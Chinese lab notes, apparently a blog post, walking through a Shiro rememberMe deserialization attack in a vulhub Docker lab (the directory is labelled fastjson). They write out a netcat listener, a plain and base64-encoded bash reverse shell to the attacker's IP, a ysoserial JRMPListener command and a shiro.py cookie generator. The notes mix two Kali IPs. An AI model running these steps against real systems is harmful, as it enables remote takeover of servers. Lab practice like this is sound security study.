TargetMachine
cd /var/local/soft/
/var/local/soft/vulhub-master/fastjson/1.2.47-rce
docker-compose build (拉取镜像、创建容器)
docker-compose up -d (启动容器,自动拉取)


http://192.168.23.151:8080/login
Attacker

Kali机器(192.168.23.133)

nc -lvp 7777
bash -i >& /dev/tcp/192.168.23.133/7777 0>&1
工具:https://ares-x.com/tools/runtime-exec/
结果:
bash -c
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjIzLjEzMy83Nzc3IDA+JjE=}|{base64,-d}|{bash,-i}


java -cp ysoserial-all.jar ysoserial.exploit.JRMPListener 8888 CommonsCollections5 " bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjIzLjEzMy83Nzc3IDA+JjE=}|{base64,-d}|{bash,-i}"
Kali机器(192.168.142.132)
pip3 install pycryptodome #先安装加密模块

python3 shiro.py 192.168.23.133:8888
结果:
rememberMe=3+drH8gkQ92frOI6nq5sI6ugp7L0uGFJ74YCE/LnDJTAzeNfplK1EwC7WRrSjfcSkaefDsq/TIMSPQNjXeRh6X/BtafSiQd3qfLipdt3XBmwMAD8jyyhHb3fsWuvSCBYhGr0SuumdB4eQZ4yoBDQ+ghWurzgKecr1npZ99toI16oDXQfV8Udvk65dJkzP26ZDZNYcB+dB4GB+cRWAltF1lHcFzG8HIIARROejouSw8Ryfzvn438k1LwwFtI0de2q+9Dl9Yi9Br3GxsUTAhJQM9q+999Xo5HaG+1qWURYJfL8ZfUDtLmHK2Fr4HZbn2y4WXFXe4DAlb1cpIBIN2adTwyUXMo2h3vlGIaaV6EW2WnKZ7kB7EiCh/KsBEXnpglD4UKD3GrbO+B4i9hElS1/iw==




















 1199
1199

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








